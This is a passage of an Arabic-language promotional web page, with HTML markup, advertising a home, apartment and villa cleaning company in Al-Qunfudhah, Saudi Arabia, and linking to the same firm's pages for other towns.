&#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1581;&#1578;&#1609; &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1601;&#1587;&#1577; &#1604;&#1575;&#1606;&#1606;&#1575; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1608;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1587;&#1578;&#1605;&#1585;&#1575;&#1585; &#1601;&#1609; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; &#1575;&#1604;&#1590;&#1605;&#1575;&#1606; . &#1581;&#1610;&#1579; &#1575;&#1606;&#1606;&#1575; &#1606;&#1593;&#1578;&#1576;&#1585; &#1575;&#1608;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1578;&#1593;&#1591;&#1609; &#1590;&#1605;&#1575;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1606;&#1593;&#1605; &#1606;&#1593;&#1591;&#1610;&#1603; &#1590;&#1605;&#1575;&#1606;&#1575;&#1578; &#1593;&#1604;&#1609; &#1575;&#1606; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1601;&#1604;&#1578;&#1603; &#1575;&#1608; &#1605;&#1587;&#1576;&#1581;&#1603; &#1587;&#1608;&#1601; &#1610;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1609; &#1575;&#1602;&#1589;&#1609; &#1608;&#1602;&#1578; &#1605;&#1605;&#1603;&#1606; : &#1588;&#1585;&#1603;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1581;&#1610;&#1579; &#1578;&#1587;&#1593;&#1609; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1601;&#1609; &#1603;&#1604; &#1588;&#1609;&#1569; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1578;&#1593;&#1591;&#1610;&#1607;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; &#1601;&#1609; &#1603;&#1604; &#1588;&#1609;&#1569; &#1601;&#1606;&#1581;&#1606; &#1604;&#1575; &#1606;&#1602;&#1578;&#1589;&#1585; &#1593;&#1604;&#1609; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1604;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1601;&#1602;&#1591; &#1576;&#1604; &#1606;&#1587;&#1593;&#1609; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; &#1585;&#1590;&#1575;&#1569; &#1608;&#1582;&#1583;&#1605;&#1577; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1604;&#1584;&#1610;&#1606; &#1610;&#1605;&#1604;&#1603;&#1608;&#1606; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1575;&#1608; &#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1575;&#1604;&#1605;&#1576;&#1575;&#1606;&#1609; &#1575;&#1604;&#1587;&#1603;&#1606;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1602;&#1589;&#1608;&#1585; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1608;&#1575;&#1604;&#1605;&#1576;&#1575;&#1606;&#1609; &#1575;&#1604;&#1581;&#1603;&#1608;&#1605;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1604;&#1575;&#1591; &#1608;&#1575;&#1604;&#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; . &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</p></blockquote> <figure id="attachment_7986" aria-describedby="caption-attachment-7986" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="pb-seo-lazy size-medium wp-image-7986" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-300x300.png" alt="1 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"><noscript><img decoding="async" class="size-medium wp-image-7986" src="https://mongize.com/wp-content/uploads/2020/12/%D8%B1%D9%82%D9%85-1-300x300.png" alt="1 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"></noscript><figcaption id="caption-attachment-7986" class="wp-caption-text">&#1582;&#1583;&#1605;&#1575;&#1578; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604;</figcaption></figure> <h3><span id="i-10">&#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1605;&#1603;&#1577;</span></h3> <p><a href="https://mongize.com/cleaning-company-in-jeddah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a> &#1548; <a href="https://mongize.com/company-cleaning-houses-in-makkah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1603;&#1577;</a> &#1548; <a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1591;&#1575;&#1574;&#1601;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-qunfudhah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</a> &#1548; <a href="https://mongize.com/rabigh-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1575;&#1576;&#1594;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-khulais/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1582;&#1604;&#1610;&#1589;</a> &#1548; <a href="https://mongize.com/soil-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1578;&#1585;&#1576;&#1577;</a> &#1548; <a href="https://mongize.com/badam-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1590;&#1605;</a> &#1548; <a href="https://mongize.com/casual-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1593;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578;</a> &#1548; <a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%ab/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1604;&#1610;&#1579;</a> &#1548; <a href="https://mongize.com/hole-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1605;&#1577;</a> &#1548;<a href="https://mongize.com/cleaning-company-in-jamoum/"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1580;&#1605;&#1608;&#1605;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-maysan/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1610;&#1587;&#1575;&#1606;</a></p></div></div><h2 style="text-align: right;"><span id="i-11"><span id="i-3"><strong><span id="i-25" style="color: #000000;"><span id="shrkt_tnzyf_shqq_balryad">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></span></strong></span></span></h2>
<p style="text-align: right;"><strong><span style="color: #000000;"><span id="i-26">&#1578;&#1605;&#1610;&#1586;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1601;&#1609; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1580;&#1608;&#1583; &#1608;&#1575;&#1581;&#1587;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1610;&#1605;&#1603;&#1606; &#1575;&#1606; &#1578;&#1580;&#1583;&#1607;&#1575; &#1601;&#1609; &#1575;&#1609;&#1575; &#1605;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1608;&#1580;&#1583; &#1581;&#1575;&#1604;&#1610;&#1575; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1605;&#1604; &#1578;&#1581;&#1578; &#1605;&#1587;&#1605;&#1609; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span><span id="i-51"></span></span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1605;&#1575; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1604;&#1582;&#1589; &#1601;&#1610; &#1576;&#1593;&#1590; &#1575;&#1604;&#1606;&#1602;&#1575;&#1591; &#1575;&#1604;&#1578;&#1575;&#1604;&#1610;&#1577;:</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1571;&#1608;&#1604;&#1575; &#1606;&#1581;&#1576; &#1571;&#1606; &#1606;&#1582;&#1576;&#1585;&#1603; &#1593;&#1605;&#1610;&#1604;&#1606;&#1575; &#1575;&#1604;&#1593;&#1586;&#1610;&#1586; &#1571;&#1606;&#1606;&#1575; &#1604;&#1587;&#1606;&#1575; &#1605;&#1583;&#1593;&#1608;&#1606; &#1575;&#1604;&#1578;&#1605;&#1610;&#1586; &#1571;&#1608; &#1575;&#1606;&#1606;&#1575; &#1604;&#1587;&#1606;&#1575; &#1581;&#1583;&#1610;&#1579;&#1608; &#1593;&#1607;&#1583; &#1576;&#1605;&#1580;&#1575;&#1604; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1601;&#1606;&#1581;&#1606; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1608; &#1608;&#1604;&#1606;&#1575;</span></strong> <strong><span style="color: #000000;">&#1591;&#1608;&#1610;&#1604; &#1608;&#1582;&#1576;&#1585;&#1577; &#1608;&#1575;&#1587;&#1593;&#1577; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1607;&#1584;&#1575; &#1575;&#1604;&#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1582;&#1583;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></strong> <strong><span style="color: #000000;">&#1608; &#1604;&#1571;&#1606;&#1606;&#1575; &#1606;&#1593;&#1604;&#1605; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1601;&#1571;&#1606;&#1606;&#1575; &#1606;&#1587;&#1593;&#1609; &#1580;&#1575;&#1607;&#1583;&#1610;&#1606; &#1593;&#1604;&#1609; &#1573;&#1579;&#1585;&#1575;&#1569; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1608; &#1578;&#1606;&#1608;&#1610;&#1593;&#1607;&#1575; &#1576;&#1605;&#1575; &#1610;&#1605;&#1610;&#1586;&#1606;&#1575; &#1593;&#1606; &#1603;&#1604; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1605; &#1606;&#1601;&#1587; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577; &#1603;&#1605;&#1575; &#1606;&#1593;&#1604;&#1605; &#1607;&#1584;&#1575; &#1587;&#1610;&#1589;&#1576; &#1601;&#1610; &#1605;&#1589;&#1604;&#1581;&#1577; &#1593;&#1605;&#1610;&#1604;&#1606;&#1575; &#1576;&#1575;&#1604;&#1606;&#1601;&#1593;</span></strong> <strong><span style="color: #000000;">&#1575;&#1584;&#1575; &#1575;&#1578;&#1589;&#1604;&#1578; &#1576;&#1606;&#1575; &#1601;&#1587;&#1610;&#1589;&#1604;&#1603; &#1593;&#1575;&#1605;&#1604;&#1610;&#1606;&#1575; &#1604;&#1610;&#1602;&#1608;&#1605;&#1608;&#1575; &#1576;&#1580;&#1605;&#1610;&#1593; &#1582;&#1583;&#1605;&#1575;&#1578; &#1608;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1582;&#1589; &#1588;&#1602;&#1578;&#1603; &#1608; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1604;&#1582;&#1589; &#1601;&#1610; &#1571;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1608; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1582;&#1588;&#1575;&#1576; &#1608; &#1575;&#1604;&#1571;&#1602;&#1605;&#1588;&#1577; &#1601;&#1587;&#1608;&#1601; &#1578;&#1604;&#1575;&#1581;&#1592; &#1575;&#1604;&#1601;&#1585;&#1602; &#1593;&#1604;&#1609; &#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1601;&#1610;&#1604;&#1578;&#1603; &#1571;&#1606;&#1607;&#1575; &#1602;&#1583; &#1593;&#1575;&#1583;&#1578; &#1603;&#1575;&#1604;&#1580;&#1583;&#1610;&#1583;&#1577;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608; &#1575;&#1604;&#1571;&#1593;&#1605;&#1583;&#1577; &#1608; &#1575;&#1604;&#1571;&#1587;&#1602;&#1601; &#1576;&#1580;&#1605;&#1610;&#1593; &#1571;&#1588;&#1603;&#1575;&#1604;&#1607;&#1575; &#1608; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607;&#1575; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1610;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1569;&#1575;&#1605;&#1606;&#1577; &#1608;&#1605;&#1593;&#1578;&#1585;&#1601; &#1576;&#1607;&#1575; &#1583;&#1608;&#1604;&#1610;&#1575; &#1548; &#1608;&#1604;&#1575; &#1578;&#1587;&#1576;&#1576; &#1575;&#1609; &#1578;&#1594;&#1610;&#1585; &#1601;&#1609; &#1575;&#1604;&#1608;&#1575;&#1606; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601;</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1571;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1601;&#1606;&#1581;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1571;&#1587;&#1591;&#1581; &#1608; &#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1603;&#1605;&#1575; &#1571;&#1606;&#1606;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1575;&#1604;&#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1608; &#1575;&#1604;&#1585;&#1582;&#1575;&#1605; &#1608; &#1575;&#1604;&#1576;&#1608;&#1585;&#1587;&#1604;&#1610;&#1606; &#1608; &#1606;&#1593;&#1578;&#1606;&#1610; &#1576;&#1588;&#1603;&#1604; &#1582;&#1575;&#1589; &#1576;&#1575;&#1604;&#1605;&#1608;&#1575;&#1602;&#1583; &#1608; &#1575;&#1604;&#1571;&#1601;&#1585;&#1575;&#1606; &#1608; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582;&#1610;&#1577; &#1608; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1576;&#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577; &#1608; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1602;&#1608;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608; &#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1576;&#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1607;&#1584;&#1575; &#1575;&#1604;&#1594;&#1585;&#1590;</span></strong> <strong><span style="color: #000000;">&#1571;&#1605;&#1575; &#1593;&#1606; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1601;&#1604;&#1607;&#1575; &#1593;&#1606;&#1575;&#1610;&#1577; &#1582;&#1575;&#1589;&#1577; &#1601;&#1606;&#1581;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1585;&#1575;&#1578;&#1576; &#1608; &#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1608; &#1578;&#1604;&#1605;&#1610;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1576;&#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1585;&#1575;&#1610;&#1575;&#1578; &#1608; &#1578;&#1580;&#1605;&#1610;&#1604;&#1607;&#1575; &#1608; &#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1585;&#1575;&#1578;&#1576; &#1576;&#1571;&#1581;&#1587;&#1606; &#1575;&#1604;&#1593;&#1591;&#1608;&#1585; &#1575;&#1604;&#1578;&#1610; &#1578;&#1583;&#1608;&#1605; &#1591;&#1608;&#1610;&#1604;&#1575;.</span></strong></p>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1593;&#1578;&#1606;&#1610; &#1571;&#1579;&#1606;&#1575;&#1569; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1588;&#1603;&#1604; &#1582;&#1575;&#1589; &#1604;&#1578;&#1601;&#1607;&#1605;&#1606;&#1575; &#1571;&#1607;&#1605;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1604;&#1571;&#1606;&#1607;&#1575; &#1605;&#1606;&#1576;&#1593; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608; &#1605;&#1593;&#1602;&#1604;&#1607;&#1575; &#1608;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608; &#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1576;&#1588;&#1603;&#1604; &#1605;&#1587;&#1578;&#1605;&#1585; &#1608; &#1602;&#1608;&#1609; &#1581;&#1578;&#1609; &#1606;&#1571;&#1605;&#1606; &#1582;&#1604;&#1608; &#1575;&#1604;&#1576;&#1610;&#1578; &#1605;&#1606; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608; &#1605;&#1606; &#1579;&#1605; &#1581;&#1605;&#1575;&#1610;&#1577; &#1571;&#1589;&#1581;&#1575;&#1576; &#1575;&#1604;&#1601;&#1610;&#1604;&#1575; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1589;&#1610;&#1576;&#1607;&#1605; &#1605;&#1606; &#1607;&#1584;&#1607; 